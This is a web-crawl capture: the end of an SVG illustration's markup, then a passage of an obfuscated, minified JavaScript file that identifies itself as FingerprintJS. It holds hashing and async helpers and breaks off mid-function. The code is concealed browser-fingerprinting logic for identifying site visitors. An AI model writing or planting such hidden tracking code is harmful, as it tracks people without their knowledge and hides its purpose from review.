d="M576.25,595.07a231.65,231.65,0,0,1,26-7.14A92.89,92.89,0,0,1,615.75,586a40.15,40.15,0,0,1,6.92.18c1.15.23,2.3.53,3.45.8s2.16.83,3.24,1.24c8.38,3.81,15.69,9.24,22.76,14.83s13.73,11.68,20.21,18l.3.29.06.36a5.45,5.45,0,0,1-.68,3.88,4.64,4.64,0,0,1-1.56,1.38,4.41,4.41,0,0,1-1.79.62,14.81,14.81,0,0,1-6.44-.63,64.43,64.43,0,0,1-11.12-4.67c-3.51-1.88-7-3.83-10.32-5.93s-6.65-4.28-10-6.43l1.51-2.42a177.73,177.73,0,0,1,17,11.27,45.12,45.12,0,0,1,7.69,7.06,10.2,10.2,0,0,1,1.5,2.53,4.81,4.81,0,0,1,.34,1.74,3.3,3.3,0,0,1-.74,2,5.28,5.28,0,0,1-2.9,1.63,17.12,17.12,0,0,1-2.76.39l-.28,0-.31-.13-31.12-13,.94-2.18a108.94,108.94,0,0,1,14.22,7.67c2.22,1.59,4.55,3,6.19,5.76a3.36,3.36,0,0,1,.25,2.74,3.65,3.65,0,0,1-1.85,1.9,10.09,10.09,0,0,1-4.28,1c-5.58.13-10.81-1.17-16-2.46s-10.28-3-15.31-4.81l.37-1c5,1.68,10.15,3.17,15.3,4.4s10.43,2.28,15.54,2c2.44-.1,5.35-1.17,4.16-2.78-1.12-1.88-3.43-3.47-5.55-4.88a106.75,106.75,0,0,0-14-7.31l.93-2.18,31.23,12.76-.58-.1a14,14,0,0,0,2.24-.33,2.77,2.77,0,0,0,1.46-.7c.44-.17-.15-1.71-1.12-2.87a43.33,43.33,0,0,0-7.23-6.54,177.9,177.9,0,0,0-16.77-11l1.51-2.42c3.3,2.11,6.5,4.39,9.85,6.39s6.7,4,10.12,5.88a61.67,61.67,0,0,0,10.58,4.5,12.44,12.44,0,0,0,5.18.61l.55-.1a3.29,3.29,0,0,0,.42-.21c.33-.1.43-.36.66-.53a2.85,2.85,0,0,0,.3-1.8l.37.65c-6.35-6.25-13-12.25-19.91-17.92s-14.09-11.07-22-14.79l-3-1.2c-1-.25-2.05-.54-3.09-.77a38.22,38.22,0,0,0-6.52-.24,92.63,92.63,0,0,0-13.22,1.6,231.21,231.21,0,0,0-26,6.51Z"></path><polygon class="cls-8" points="344.61 526.99 343.71 525.03 414.39 492.42 384.95 423.52 386.93 422.68 417.19 493.5 344.61 526.99"></polygon><rect class="cls-8" x="350.97" y="828.74" width="3.75" height="322.96"></rect><rect class="cls-10" x="240.33" y="798.64" width="225.02" height="44.43" rx="22.22"></rect><path class="cls-10" d="M310.28,1135.65H395.4a33.4,33.4,0,0,1,33.4,33.4v3.67a0,0,0,0,1,0,0H276.88a0,0,0,0,1,0,0v-3.67A33.4,33.4,0,0,1,310.28,1135.65Z"></path><rect class="cls-8" x="727.91" y="616.88" width="3.75" height="599.9" transform="translate(-376.63 530.81) rotate(-32.25)"></rect><rect class="cls-8" x="429.84" y="914.96" width="599.9" height="3.75" transform="translate(-435.05 1044.56) rotate(-57.74)"></rect><rect class="cls-10" x="449.35" y="642.42" width="560.88" height="42.3"></rect><rect class="cls-8" x="1.95" y="1168.97" width="1208.03" height="3.75"></rect><circle class="cls-9" cx="1067.67" cy="149.7" r="140.39"></circle><path d="M1067.67,292c-78.47,0-142.31-63.84-142.31-142.31S989.2,7.39,1067.67,7.39,1210,71.23,1210,149.7,1146.14,292,1067.67,292Zm0-280.79c-76.35,0-138.47,62.12-138.47,138.48s62.12,138.47,138.47,138.47,138.47-62.12,138.47-138.47S1144,11.22,1067.67,11.22Z"></path><path class="cls-11" d="M1109.86,178.54c-2.73,3.35-5.74,6.73-9.13,10.33a2.6,2.6,0,1,0,3.77,3.59c3.5-3.7,6.57-7.17,9.39-10.61a2.61,2.61,0,1,0-4-3.31Z"></path><path class="cls-11" d="M1092.59,197c-3.16,3-6.5,6.09-10.21,9.33a2.61,2.61,0,0,0,1.72,4.58,2.57,2.57,0,0,0,1.71-.65c3.78-3.29,7.18-6.4,10.41-9.51a2.61,2.61,0,0,0-3.63-3.75Z"></path><path class="cls-11" d="M1158.74,154.11h-26.62a66.57,66.57,0,0,0,6.47-26.68,42,42,0,0,0-72.38-29.11,42.05,42.05,0,0,0-72.39,29.11,68.84,68.84,0,0,0,7.65,29.19h-20.2a2.61,2.61,0,1,0,0,5.22h23.13c19.43,33.85,58.63,61.62,60.32,62.8a2.63,2.63,0,0,0,3,0c.14-.11,3.62-2.56,9-6.89a2.61,2.61,0,1,0-3.27-4.07c-3.21,2.57-5.76,4.49-7.26,5.59-7.2-5.3-38.56-29.34-55.74-57.43h19.33a2.62,2.62,0,0,0,2.48-1.79l6.59-20,9.68,30.06a2.62,2.62,0,0,0,2.18,1.79l.3,0a2.6,2.6,0,0,0,2.24-1.27l5.3-8.79h6.11a2.62,2.62,0,0,0,2.47-1.74l8.45-24,15.53,34.28a2.6,2.6,0,0,0,2.35,1.53h0a2.6,2.6,0,0,0,2.35-1.47l5.36-11.09h22.21a116.14,116.14,0,0,1-6.49,10.09,2.61,2.61,0,1,0,4.25,3,118.56,118.56,0,0,0,8.21-13.12h29.34A2.61,2.61,0,0,0,1158.74,154.11Zm-59.15,0a2.61,2.61,0,0,0-2.35,1.48l-3.65,7.53L1077.69,128a2.61,2.61,0,0,0-4.84.21l-10,28.41h-5.74a2.62,2.62,0,0,0-2.24,1.26l-3.1,5.14-10.37-32.23a2.61,2.61,0,0,0-5,0l-8.51,25.84h-20.49A63.61,63.61,0,0,1,999,127.43a36.83,36.83,0,0,1,65.17-23.52,2.6,2.6,0,0,0,2,.94,2.57,2.57,0,0,0,2-.94,36.82,36.82,0,0,1,65.15,23.52,61.37,61.37,0,0,1-7.1,26.68Z"></path></g></g></svg>

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://selfdecode.com/library/cache/min/1/Xtp8sms/ma.js?ver=1765462073
body_size: 43333
content:
var _0x560866=_0x39a8;(function(_0x1a69f3,_0x449859){var _0x15bc93=_0x39a8,_0x3abb56=_0x1a69f3();while(!![]){try{var _0x517f78=parseInt(_0x15bc93(0x68d))/0x1*(parseInt(_0x15bc93(0x4d9))/0x2)+-parseInt(_0x15bc93(0x687))/0x3+-parseInt(_0x15bc93(0x387))/0x4*(-parseInt(_0x15bc93(0x607))/0x5)+-parseInt(_0x15bc93(0x77c))/0x6+parseInt(_0x15bc93(0x87f))/0x7+-parseInt(_0x15bc93(0x774))/0x8*(-parseInt(_0x15bc93(0x471))/0x9)+-parseInt(_0x15bc93(0x2c1))/0xa;if(_0x517f78===_0x449859)break;else _0x3abb56.push(_0x3abb56.shift())}catch(_0x3a15ca){_0x3abb56.push(_0x3abb56.shift())}}}(_0x526b,0xa1e76));var FingerprintJS=function(_0xfb027b){'use strict';var _0x218584=_0x39a8;var _0x4596b0=function(){var _0x528e63=_0x39a8;return _0x4596b0=Object[_0x528e63(0x56f)+'gn']||function(_0x349e7f){var _0x1046fc=_0x528e63;for(var _0x424c79,_0xf7dfd8=0x1,_0x35750b=arguments[_0x1046fc(0x6a2)+'th'];_0xf7dfd8<_0x35750b;_0xf7dfd8++)for(var _0x477c94 in _0x424c79=arguments[_0xf7dfd8])Object[_0x1046fc(0x30b)+'otyp'+'e'][_0x1046fc(0x834)+'wnPr'+_0x1046fc(0x4d1)+'ty'][_0x1046fc(0x83d)](_0x424c79,_0x477c94)&&(_0x349e7f[_0x477c94]=_0x424c79[_0x477c94]);return _0x349e7f},_0x4596b0[_0x528e63(0x772)+'y'](this,arguments);};function _0x358aef(_0x17dc49,_0x16ab1d,_0x276603,_0x5b0354){return new(_0x276603||(_0x276603=Promise))(function(_0x43d477,_0x44e759){var _0x507e3d=_0x39a8;function _0x109f12(_0xc90e1e){var _0x4ee673=_0x39a8;try{_0x8fb01(_0x5b0354[_0x4ee673(0x2f3)](_0xc90e1e))}catch(_0x2914de){_0x44e759(_0x2914de)}}function _0xd8b430(_0x2acfab){var _0x2b26eb=_0x39a8;try{_0x8fb01(_0x5b0354[_0x2b26eb(0x752)+'w'](_0x2acfab))}catch(_0xb8e09f){_0x44e759(_0xb8e09f)}}function _0x8fb01(_0x562ace){var _0x177972=_0x39a8,_0x2d54ae;_0x562ace[_0x177972(0x722)]?_0x43d477(_0x562ace['valu'+'e']):(_0x2d54ae=_0x562ace['valu'+'e'],_0x2d54ae instanceof _0x276603?_0x2d54ae:new _0x276603(function(_0x4c0ed1){_0x4c0ed1(_0x2d54ae)}))['then'](_0x109f12,_0xd8b430)}_0x8fb01((_0x5b0354=_0x5b0354[_0x507e3d(0x772)+'y'](_0x17dc49,_0x16ab1d||[]))[_0x507e3d(0x2f3)]())})}function _0x46d67d(_0x5b78b9,_0xe8ce87){var _0x3a181d=_0x39a8,_0x8cba77,_0x520642,_0x418dc0,_0x58ee4e,_0x5e5e65={'label':0x0,'sent':function(){if(0x1&_0x418dc0[0x0])throw _0x418dc0[0x1];return _0x418dc0[0x1]},'trys':[],'ops':[]};return _0x58ee4e={'next':_0xfe936f(0x0),'throw':_0xfe936f(0x1),'return':_0xfe936f(0x2)},_0x3a181d(0x15d)+_0x3a181d(0x7a1)==typeof Symbol&&(_0x58ee4e[Symbol[_0x3a181d(0x566)+_0x3a181d(0x366)]]=function(){return this}),_0x58ee4e;function _0xfe936f(_0x4f2c28){return function(_0x27c07d){return function(_0x4df616){var _0x59e36f=_0x39a8;if(_0x8cba77)throw new TypeError(_0x59e36f(0x8ad)+_0x59e36f(0x25a)+_0x59e36f(0x3c6)+_0x59e36f(0x28f)+'eady'+'\x20exe'+_0x59e36f(0x14e)+'ng.');for(;_0x58ee4e&&(_0x58ee4e=0x0,_0x4df616[0x0]&&(_0x5e5e65=0x0)),_0x5e5e65;)try{if(_0x8cba77=0x1,_0x520642&&(_0x418dc0=0x2&_0x4df616[0x0]?_0x520642[_0x59e36f(0x592)+'rn']:_0x4df616[0x0]?_0x520642[_0x59e36f(0x752)+'w']||((_0x418dc0=_0x520642[_0x59e36f(0x592)+'rn'])&&_0x418dc0[_0x59e36f(0x83d)](_0x520642),0x0):_0x520642[_0x59e36f(0x2f3)])&&!(_0x418dc0=_0x418dc0[_0x59e36f(0x83d)](_0x520642,_0x4df616[0x1]))[_0x59e36f(0x722)])return _0x418dc0;switch(_0x520642=0x0,_0x418dc0&&(_0x4df616=[0x2&_0x4df616[0x0],_0x418dc0[_0x59e36f(0x849)+'e']]),_0x4df616[0x0]){case 0x0:case 0x1:_0x418dc0=_0x4df616;break;case 0x4:return _0x5e5e65[_0x59e36f(0x6c5)+'l']++,{'value':_0x4df616[0x1],'done':!0x1};case 0x5:_0x5e5e65[_0x59e36f(0x6c5)+'l']++,_0x520642=_0x4df616[0x1],_0x4df616=[0x0];continue;case 0x7:_0x4df616=_0x5e5e65.ops[_0x59e36f(0x73f)](),_0x5e5e65[_0x59e36f(0x26e)][_0x59e36f(0x73f)]();continue;default:if(!(_0x418dc0=_0x5e5e65[_0x59e36f(0x26e)],(_0x418dc0=_0x418dc0[_0x59e36f(0x6a2)+'th']>0x0&&_0x418dc0[_0x418dc0[_0x59e36f(0x6a2)+'th']-0x1])||0x6!==_0x4df616[0x0]&&0x2!==_0x4df616[0x0])){_0x5e5e65=0x0;continue}if(0x3===_0x4df616[0x0]&&(!_0x418dc0||_0x4df616[0x1]>_0x418dc0[0x0]&&_0x4df616[0x1]<_0x418dc0[0x3])){_0x5e5e65[_0x59e36f(0x6c5)+'l']=_0x4df616[0x1];break}if(0x6===_0x4df616[0x0]&&_0x5e5e65[_0x59e36f(0x6c5)+'l']<_0x418dc0[0x1]){_0x5e5e65['labe'+'l']=_0x418dc0[0x1],_0x418dc0=_0x4df616;break}if(_0x418dc0&&_0x5e5e65['labe'+'l']<_0x418dc0[0x2]){_0x5e5e65[_0x59e36f(0x6c5)+'l']=_0x418dc0[0x2],_0x5e5e65[_0x59e36f(0x689)][_0x59e36f(0x3dd)](_0x4df616);break}_0x418dc0[0x2]&&_0x5e5e65[_0x59e36f(0x689)][_0x59e36f(0x73f)](),_0x5e5e65.trys.pop();continue}_0x4df616=_0xe8ce87[_0x59e36f(0x83d)](_0x5b78b9,_0x5e5e65)}catch(_0x2873ea){_0x4df616=[0x6,_0x2873ea],_0x520642=0x0}finally{_0x8cba77=_0x418dc0=0x0}if(0x5&_0x4df616[0x0])throw _0x4df616[0x1];return{'value':_0x4df616[0x0]?_0x4df616[0x1]:void 0x0,'done':!0x0}}([_0x4f2c28,_0x27c07d])}}}function _0x1f3b72(_0x585630,_0x2755a8,_0x342d83){var _0x36cb53=_0x39a8;if(_0x342d83||0x2===arguments[_0x36cb53(0x6a2)+'th']){for(var _0xe09df7,_0x5395b8=0x0,_0x82c0f=_0x2755a8[_0x36cb53(0x6a2)+'th'];_0x5395b8<_0x82c0f;_0x5395b8++)!_0xe09df7&&_0x5395b8 in _0x2755a8||(_0xe09df7||(_0xe09df7=Array[_0x36cb53(0x30b)+_0x36cb53(0x79c)+'e']['slic'+'e'][_0x36cb53(0x83d)](_0x2755a8,0x0,_0x5395b8)),_0xe09df7[_0x5395b8]=_0x2755a8[_0x5395b8]);}return _0x585630[_0x36cb53(0x41c)+'at'](_0xe09df7||Array[_0x36cb53(0x30b)+_0x36cb53(0x79c)+'e']['slic'+'e'][_0x36cb53(0x83d)](_0x2755a8))}var _0x35bcea=_0x218584(0x273)+'0';function _0x689b0a(_0x5e5381,_0x5bc580){return new Promise(function(_0x18ea70){return setTimeout(_0x18ea70,_0x5e5381,_0x5bc580)})}function _0x58f3b5(_0xd02a23){var _0x4c0a14=_0x218584;return!!_0xd02a23&&'func'+'tion'==typeof _0xd02a23[_0x4c0a14(0x711)]}function _0x387d9c(_0x4d6d60,_0x34d1db){var _0x5b0406=_0x218584;try{var _0x67ac83=_0x4d6d60();_0x58f3b5(_0x67ac83)?_0x67ac83[_0x5b0406(0x711)](function(_0x3f92db){return _0x34d1db(!0x0,_0x3f92db)},function(_0x137709){return _0x34d1db(!0x1,_0x137709)}):_0x34d1db(!0x0,_0x67ac83)}catch(_0x2dbd17){_0x34d1db(!0x1,_0x2dbd17)}}function _0x248868(_0x445b06,_0x9f4011,_0x13cfa9){return void 0x0===_0x13cfa9&&(_0x13cfa9=0x10),_0x358aef(this,void 0x0,void 0x0,function(){var _0x5377da,_0x1c9272,_0x51c1be,_0x48423d;return _0x46d67d(this,function(_0x549b0b){var _0x461100=_0x39a8;switch(_0x549b0b[_0x461100(0x6c5)+'l']){case 0x0:_0x5377da=Array(_0x445b06['leng'+'th']),_0x1c9272=Date.now(),_0x51c1be=0x0,_0x549b0b[_0x461100(0x6c5)+'l']=0x1;case 0x1:return _0x51c1be<_0x445b06[_0x461100(0x6a2)+'th']?(_0x5377da[_0x51c1be]=_0x9f4011(_0x445b06[_0x51c1be],_0x51c1be),(_0x48423d=Date[_0x461100(0x302)]())>=_0x1c9272+_0x13cfa9?(_0x1c9272=_0x48423d,[0x4,new Promise(function(_0x434143){var _0x512bcb=_0x461100,_0x3857fe=new MessageChannel();_0x3857fe[_0x512bcb(0x4d2)+'1'][_0x512bcb(0x869)+_0x512bcb(0x188)+'e']=function(){return _0x434143()},_0x3857fe[_0x512bcb(0x4d2)+'2'][_0x512bcb(0x7bd)+_0x512bcb(0x6b5)+'age'](null)})]):[0x3,0x3]):[0x3,0x4];case 0x2:_0x549b0b[_0x461100(0x708)](),_0x549b0b['labe'+'l']=0x3;case 0x3:return++_0x51c1be,[0x3,0x1];case 0x4:return[0x2,_0x5377da]}})})}function _0x3d9578(_0x4fb284){return _0x4fb284.then(void 0x0,function(){}),_0x4fb284}function _0x31c0f7(_0x5075d5){return parseInt(_0x5075d5)}function _0xe21fc3(_0x1ef473){return parseFloat(_0x1ef473)}function _0x3b8f43(_0x102b07,_0x367ffb){var _0x59865d=_0x218584;return _0x59865d(0x69e)+'er'==typeof _0x102b07&&isNaN(_0x102b07)?_0x367ffb:_0x102b07}function _0x4a08ef(_0x5c6e2f){var _0x34e560=_0x218584;return _0x5c6e2f[_0x34e560(0x6dc)+'ce'](function(_0x1cce75,_0x7498d5){return _0x1cce75+(_0x7498d5?0x1:0x0)},0x0)}function _0x3c0c1b(_0x2c4240,_0x9e7c7f){var _0x5383c0=_0x218584;if(void 0x0===_0x9e7c7f&&(_0x9e7c7f=0x1),Math[_0x5383c0(0x1d8)](_0x9e7c7f)>=0x1)return Math[_0x5383c0(0x627)+'d'](_0x2c4240/_0x9e7c7f)*_0x9e7c7f;var _0x14ec57=0x1/_0x9e7c7f;return Math[_0x5383c0(0x627)+'d'](_0x2c4240*_0x14ec57)/_0x14ec57}function _0x4c80b3(_0x421101,_0x346b62){var _0x3184fb=_0x421101[0x0]>>>0x10,_0x29554c=0xffff&_0x421101[0x0],_0x5a8620=_0x421101[0x1]>>>0x10,_0x223e42=0xffff&_0x421101[0x1],_0x496651=_0x346b62[0x0]>>>0x10,_0x25c421=0xffff&_0x346b62[0x0],_0x359ee2=_0x346b62[0x1]>>>0x10,_0x3abd61=0x0,_0x10280f=0x0,_0x554fb0=0x0,_0x1cd6ed=0x0;_0x554fb0+=(_0x1cd6ed+=_0x223e42+(0xffff&_0x346b62[0x1]))>>>0x10,_0x1cd6ed&=0xffff,_0x10280f+=(_0x554fb0+=_0x5a8620+_0x359ee2)>>>0x10,_0x554fb0&=0xffff,_0x3abd61+=(_0x10280f+=_0x29554c+_0x25c421)>>>0x10,_0x10280f&=0xffff,_0x3abd61+=_0x3184fb+_0x496651,_0x3abd61&=0xffff,_0x421101[0x0]=_0x3abd61<<0x10|_0x10280f,_0x421101[0x1]=_0x554fb0<<0x10|_0x1cd6ed}function _0x52843a(_0x149f09,_0x13dc84){var _0x3ea059=_0x149f09[0x0]>>>0x10,_0x37f6a9=0xffff&_0x149f09[0x0],_0x2f80f1=_0x149f09[0x1]>>>0x10,_0x4024ce=0xffff&_0x149f09[0x1],_0x28ae59=_0x13dc84[0x0]>>>0x10,_0x14ed1e=0xffff&_0x13dc84[0x0],_0x449e7c=_0x13dc84[0x1]>>>0x10,_0x423413=0xffff&_0x13dc84[0x1],_0x20a4ed=0x0,_0x90c6aa=0x0,_0x146e41=0x0,_0x55cbc5=0x0;_0x146e41+=(_0x55cbc5+=_0x4024ce*_0x423413)>>>0x10,_0x55cbc5&=0xffff,_0x90c6aa+=(_0x146e41+=_0x2f80f1*_0x423413)>>>0x10,_0x146e41&=0xffff,_0x90c6aa+=(_0x146e41+=_0x4024ce*_0x449e7c)>>>0x10,_0x146e41&=0xffff,_0x20a4ed+=(_0x90c6aa+=_0x37f6a9*_0x423413)>>>0x10,_0x90c6aa&=0xffff,_0x20a4ed+=(_0x90c6aa+=_0x2f80f1*_0x449e7c)>>>0x10,_0x90c6aa&=0xffff,_0x20a4ed+=(_0x90c6aa+=_0x4024ce*_0x14ed1e)>>>0x10,_0x90c6aa&=0xffff,_0x20a4ed+=_0x3ea059*_0x423413+_0x37f6a9*_0x449e7c+_0x2f80f1*_0x14ed1e+_0x4024ce*_0x28ae59,_0x20a4ed&=0xffff,_0x149f09[0x0]=_0x20a4ed<<0x10|_0x90c6aa,_0x149f09[0x1]=_0x146e41<<0x10|_0x55cbc5}function _0x17b267(_0x4c794e,_0x3194b9){var _0x8e068a=_0x4c794e[0x0];0x20===(_0x3194b9%=0x40)?(_0x4c794e[0x0]=_0x4c794e[0x1],_0x4c794e[0x1]=_0x8e068a):_0x3194b9<0x20?(_0x4c794e[0x0]=_0x8e068a<<_0x3194b9|_0x4c794e[0x1]>>>0x20-_0x3194b9,_0x4c794e[0x1]=_0x4c794e[0x1]<<_0x3194b9|_0x8e068a>>>0x20-_0x3194b9):(_0x3194b9-=0x20,_0x4c794e[0x0]=_0x4c794e[0x1]<<_0x3194b9|_0x8e068a>>>0x20-_0x3194b9,_0x4c794e[0x1]=_0x8e068a<<_0x3194b9|_0x4c794e[0x1]>>>0x20-_0x3194b9)}function _0x3289be(_0x390021,_0x2b4e36){0x0!==(_0x2b4e36%=0x40)&&(_0x2b4e36<0x20?(_0x390021[0x0]=_0x390021[0x1]>>>0x20-_0x2b4e36,_0x390021[0x1]=_0x390021[0x1]<<_0x2b4e36):(_0x390021[0x0]=_0x390021[0x1]<<_0x2b4e36-0x20,_0x390021[0x1]=0x0))}function _0x565167(_0x367244,_0x2dc290){_0x367244[0x0]^=_0x2dc290[0x0],_0x367244[0x1]^=_0x2dc290[0x1]}var _0x4c43b1=[0xff51afd7,0xed558ccd],_0x24ad4c=[0xc4ceb9fe,0x1a85ec53];function _0x53cbee(_0x462602){var _0x30acf6=[0x0,_0x462602[0x0]>>>0x1];_0x565167(_0x462602,_0x30acf6),_0x52843a(_0x462602,_0x4c43b1),_0x30acf6[0x1]=_0x462602[0x0]>>>0x1,_0x565167(_0x462602,_0x30acf6),_0x52843a(_0x462602,_0x24ad4c),_0x30acf6[0x1]=_0x462602[0x0]>>>0x1,_0x565167(_0x462602,_0x30acf6)}var _0x2a89c9=[0x87c37b91,0x114253d5],_0x3e26c3=[0x4cf5ad43,0x2745937f],_0xd88ee1=[0x0,0x5],_0x135a18=[0x0,0x52dce729],_0x4b6cc6=[0x0,0x38495ab5];function _0x1895d9(_0x236290,_0x20ed02){var _0x5d9f9f=_0x218584,_0x4b0814=function(_0x2a9a58){var _0x3b8e7f=_0x39a8;for(var _0x18bd97=new Uint8Array(_0x2a9a58[_0x3b8e7f(0x6a2)+'th']),_0x5d0436=0x0;_0x5d0436<_0x2a9a58[_0x3b8e7f(0x6a2)+'th'];_0x5d0436++){var _0x3e475b=_0x2a9a58['char'+_0x3b8e7f(0x60c)+'At'](_0x5d0436);if(_0x3e475b>0x7f)return new TextEncoder()[_0x3b8e7f(0x453)+'de'](_0x2a9a58);_0x18bd97[_0x5d0436]=_0x3e475b}return _0x18bd97}(_0x236290);_0x20ed02=_0x20ed02||0x0;var _0xfbe1e9,_0x2b6d0f=[0x0,_0x4b0814[_0x5d9f9f(0x6a2)+'th']],_0x27cbac=_0x2b6d0f[0x1]%0x10,_0x90c635=_0x2b6d0f[0x1]-_0x27cbac,_0x39ff26=[0x0,_0x20ed02],_0xe56c9=[0x0,_0x20ed02],_0x208fea=[0x0,0x0],_0x166c10=[0x0,0x0];for(_0xfbe1e9=0x0;_0xfbe1e9<_0x90c635;_0xfbe1e9+=0x10)_0x208fea[0x0]=_0x4b0814[_0xfbe1e9+0x4]|_0x4b0814[_0xfbe1e9+0x5]<<0x8|_0x4b0814[_0xfbe1e9+0x6]<<0x10|_0x4b0814[_0xfbe1e9+0x7]<<0x18,_0x208fea[0x1]=_0x4b0814[_0xfbe1e9]|_0x4b0814[_0xfbe1e9+0x1]<<0x8|_0x4b0814[_0xfbe1e9+0x2]<<0x10|_0x4b0814[_0xfbe1e9+0x3]<<0x18,_0x166c10[0x0]=_0x4b0814[_0xfbe1e9+0xc]|_0x4b0814[_0xfbe1e9+0xd]<<0x8|_0x4b0814[_0xfbe1e9+0xe]<<0x10|_0x4b0814[_0xfbe1e9+0xf]<<0x18,_0x166c10[0x1]=_0x4b0814[_0xfbe1e9+0x8]|_0x4b0814[_0xfbe1e9+0x9]<<0x8|_0x4b0814[_0xfbe1e9+0xa]<<0x10|_0x4b0814[_0xfbe1e9+0xb]<<0x18,_0x52843a(_0x208fea,_0x2a89c9),_0x17b267(_0x208fea,0x1f),_0x52843a(_0x208fea,_0x3e26c3),_0x565167(_0x39ff26,_0x208fea),_0x17b267(_0x39ff26,0x1b),_0x4c80b3(_0x39ff26,_0xe56c9),_0x52843a(_0x39ff26,_0xd88ee1),_0x4c80b3(_0x39ff26,_0x135a18),_0x52843a(_0x166c10,_0x3e26c3),_0x17b267(_0x166c10,0x21),_0x52843a(_0x166c10,_0x2a89c9),_0x565167(_0xe56c9,_0x166c10),_0x17b267(_0xe56c9,0x1f),_0x4c80b3(_0xe56c9,_0x39ff26),_0x52843a(_0xe56c9,_0xd88ee1),_0x4c80b3(_0xe56c9,_0x4b6cc6);_0x208fea[0x0]=0x0,_0x208fea[0x1]=0x0,_0x166c10[0x0]=0x0,_0x166c10[0x1]=0x0;var _0x2f2bdb=[0x0,0x0];switch(_0x27cbac){case 0xf:_0x2f2bdb[0x1]=_0x4b0814[_0xfbe1e9+0xe],_0x3289be(_0x2f2bdb,0x30),_0x565167(_0x166c10,_0x2f2bdb);case 0xe:_0x2f2bdb[0x1]=_0x4b0814[_0xfbe1e9+0xd],_0x3289be(_0x2f2bdb,0x28),_0x565167(_0x166c10,_0x2f2bdb);case 0xd:_0x2f2bdb[0x1]=_0x4b0814[_0xfbe1e9+0xc],_0x3289be(_0x2f2bdb,0x20),_0x565167(_0x166c10,_0x2f2bdb);case 0xc:_0x2f2bdb[0x1]=_0x4b0814[_0xfbe1e9+0xb],_0x3289be(_0x2f2bdb,0x18),_0x565167(_0x166c10,_0x2f2bdb);case 0xb:_0x2f2bdb[0x1]=_0x4b0814[_0xfbe1e9+0xa],_0x3289be(_0x2f2bdb,0x10),_0x565167(_0x166c10,_0x2f2bdb);case 0xa:_0x2f2bdb[0x1]=_0x4b0814[_0xfbe1e9+0x9],_0x3289be(_0x2f2bdb,0x8),_0x565167(_0x166c10,_0x2f2bdb);case 0x9:_0x2f2bdb[0x1]=_0x4b0814[_0xfbe1e9+0x8],_0x565167(_0x166c10,_0x2f2bdb),_0x52843a(_0x166c10,_0x3e26c3),_0x17b267(_0x166c10,0x21),_0x52843a(_0x166c10,_0x2a89c9),_0x565167(_0xe56c9,_0x166c10);case 0x8:_0x2f2bdb[0x1]=_0x4b0814[_0xfbe1e9+0x7],_0x3289be(_0x2f2bdb,0x38),_0x565167(_0x208fea,_0x2f2bdb);case 0x7:_0x2f2bdb[0x1]=_0x4b0814[_0xfbe1e9+0x6],_0x3289be(_0x2f2bdb,0x30),_0x565167(_0x208fea,_0x2f2bdb);case 0x6:_0x2f2bdb[0x1]=_0x4b0814[_0xfbe1e9+0x5],_0x3289be(_0x2f2bdb,0x28),_0x565167(_0x208fea,_0x2f2bdb);case 0x5:_0x2f2bdb[0x1]=_0x4b0814[_0xfbe1e9+0x4],_0x3289be(_0x2f2bdb,0x20),_0x565167(_0x208fea,_0x2f2bdb);case 0x4:_0x2f2bdb[0x1]=_0x4b0814[_0xfbe1e9+0x3],_0x3289be(_0x2f2bdb,0x18),_0x565167(_0x208fea,_0x2f2bdb);case 0x3:_0x2f2bdb[0x1]=_0x4b0814[_0xfbe1e9+0x2],_0x3289be(_0x2f2bdb,0x10),_0x565167(_0x208fea,_0x2f2bdb);case 0x2:_0x2f2bdb[0x1]=_0x4b0814[_0xfbe1e9+0x1],_0x3289be(_0x2f2bdb,0x8),_0x565167(_0x208fea,_0x2f2bdb);case 0x1:_0x2f2bdb[0x1]=_0x4b0814[_0xfbe1e9],_0x565167(_0x208fea,_0x2f2bdb),_0x52843a(_0x208fea,_0x2a89c9),_0x17b267(_0x208fea,0x1f),_0x52843a(_0x208fea,_0x3e26c3),_0x565167(_0x39ff26,_0x208fea)}return _0x565167(_0x39ff26,_0x2b6d0f),_0x565167(_0xe56c9,_0x2b6d0f),_0x4c80b3(_0x39ff26,_0xe56c9),_0x4c80b3(_0xe56c9,_0x39ff26),_0x53cbee(_0x39ff26),_0x53cbee(_0xe56c9),_0x4c80b3(_0x39ff26,_0xe56c9),_0x4c80b3(_0xe56c9,_0x39ff26),(_0x5d9f9f(0x378)+_0x5d9f9f(0x378)+(_0x39ff26[0x0]>>>0x0)[_0x5d9f9f(0x61d)+_0x5d9f9f(0x65e)](0x10))[_0x5d9f9f(0x835)+'e'](-0x8)+(_0x5d9f9f(0x378)+_0x5d9f9f(0x378)+(_0x39ff26[0x1]>>>0x0)[_0x5d9f9f(0x61d)+_0x5d9f9f(0x65e)](0x10))[_0x5d9f9f(0x835)+'e'](-0x8)+(_0x5d9f9f(0x378)+'0000'+(_0xe56c9[0x0]>>>0x0)[_0x5d9f9f(0x61d)+_0x5d9f9f(0x65e)](0x10))[_0x5d9f9f(0x835)+'e'](-0x8)+(_0x5d9f9f(0x378)+_0x5d9f9f(0x378)+(_0xe56c9[0x1]>>>0x0)['toSt'+_0x5d9f9f(0x65e)](0x10))['slic'+'e'](-0x8)}function _0xea1f21(_0x3c89d4){var _0x126fa5=_0x218584;return _0x126fa5(0x15d)+'tion'!=typeof _0x3c89d4}function _0x5ef8df(_0x5a43b9,_0x1c7bfa,_0x514f0f,_0xc62457){var _0xab4013=_0x218584,_0x5989bc=Object[_0xab4013(0x1a1)](_0x5a43b9)[_0xab4013(0x496)+'er'](function(_0x5bbb96){return!function(_0x4abc71,_0x5e1ff8){var _0x5d170a=_0x39a8;for(var _0x1c57e0=0x0,_0x408260=_0x4abc71[_0x5d170a(0x6a2)+'th'];_0x1c57e0<_0x408260;++_0x1c57e0)if(_0x4abc71[_0x1c57e0]===_0x5e1ff8)return!0x0;return!0x1}(_0x514f0f,_0x5bbb96)}),_0x3535da=_0x3d9578(_0x248868(_0x5989bc,function(_0x49ce41){return function(_0x1f2c8a,_0x51247e){var _0x543eab=_0x3d9578(new Promise(function(_0xb15c9c){var _0x1c6bf8=_0x39a8,_0x225040=Date[_0x1c6bf8(0x302)]();_0x387d9c(_0x1f2c8a[_0x1c6bf8(0x6b4)](null,_0x51247e),function(){var _0x1cff9e=_0x1c6bf8;for(var _0x462bce=[],_0x2154fe=0x0;_0x2154fe<arguments['leng'+'th'];_0x2154fe++)_0x462bce[_0x2154fe]=arguments[_0x2154fe];var _0x4b69e6=Date[_0x1cff9e(0x302)]()-_0x225040;if(!_0x462bce[0x0])return _0xb15c9c(function(){return{'error':_0x462bce[0x1],'duration':_0x4b69e6}});var _0x2fe15f=_0x462bce[0x1];if(_0xea1f21(_0x2fe15f))return 